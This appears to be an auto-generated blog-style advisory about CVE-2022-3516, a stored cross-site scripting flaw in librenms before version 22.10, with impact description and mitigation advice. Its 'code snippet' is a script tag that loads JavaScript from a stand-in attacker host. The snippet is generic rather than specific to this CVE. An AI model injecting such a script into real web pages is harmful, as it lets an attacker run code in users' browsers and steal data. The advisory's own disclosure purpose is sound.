An alarming piece of information has recently halted security researchers around the world, as a critical Cross-site Scripting (XSS) stored vulnerability with the identification number CVE-2022-3516 has been unearthed in the GitHub repository librenms/librenms, affecting all versions prior to 22.10.. This severe security issue opens a wide doorway for attackers to exploit the librenms/librenms package, potentially allowing them to run malicious code and disrupt the functionality of numerous systems.
Details of CVE-2022-3516 Vulnerability
A sophisticated attacker with enough knowledge could exploit this CVE-2022-3516 vulnerability by injecting malicious client-side scripts into web pages served by librenms/librenms instances, hence opening up a vast world of harmful actions: stealing user data, performing different commands masked under authenticated users, or even redirecting users to unintended or harmful web pages.
Code Snippet
The following code snippet briefly demonstrates how the vulnerability can be exploited by an attacker:
<!-- Attacker injects the following malicious script into the web application -->
<script src="https://attacker.example.com/malicious-script.js"></script>;
Upon successful injection of the above script, the attacker can potentially execute malicious actions under the guise of authenticated users.
Original References
The vulnerability was initially discovered and reported by the experts following these links
- CVE-2022-3516 - NVD (National Vulnerability Database)
- GitHub librenms/librenms Security Advisory
Exploit Details
This dangerous XSS vulnerability is classified as "Stored," meaning that the attacker can securely store the XSS payload on the web application, guaranteeing the execution of malicious actions whenever an unsuspecting user loads the infected page. Furthermore, since the malicious script is saved within the application, the attacker doesn't need to rely on other forms of script delivery, such as social engineering or phishing emails.
In the context of librenms/librenms, the attacker could specifically target administrators of the web application, granting them the ability to carry out unauthorized actions, which could lead to potentially devastating consequences for a network or server management system.
Mitigation Measures
To immediately address the CVE-2022-3516 vulnerability, users are highly encouraged to update their librenms/librenms package to version 22.10. or its latest stable release. Additionally, administrators should follow secure coding practices, including regularly scrutinizing the web application to identify and eradicate any form of script vulnerabilities.
Furthermore, deploying Web Application Firewalls (WAFs) and Content Security Policy (CSP) guidelines for the web applications can significantly minimize the risk of XSS attacks by blocking unauthorized scripts and ensuring that only safe content is served to end users.
In conclusion, staying vigilant and laser-focused on maintaining robust security practices is key to protecting digital assets against the ever-evolving cyber threat landscape. By timely patching and updating software packages and adopting robust security measures, web application administrators and users can build a sturdy fortress against XSS vulnerabilities like CVE-2022-3516.
Timeline
Published on: 11/20/2022 05:15:00 UTC
Last modified on: 11/21/2022 12:42:00 UTC
